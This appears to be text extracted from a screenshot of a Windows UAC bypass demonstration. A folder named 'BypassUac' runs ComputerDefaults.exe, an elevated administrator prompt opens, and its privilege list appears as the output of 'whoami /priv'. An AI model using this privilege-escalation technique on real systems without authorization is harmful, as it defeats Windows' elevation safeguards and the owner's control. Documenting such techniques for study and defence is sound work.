 C:\Windows\system32\cmd.exe
C:\Users\bingdu\Desktop\BypassUac>c:\windows\system32\ComputerDefaults.exe
C:\Users\bingdu\Desktop\BypassUac>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.175]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami /priv
特权信息
----------------------
特权名 描述 状态
========================================= =================================== ======
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
auther: Ske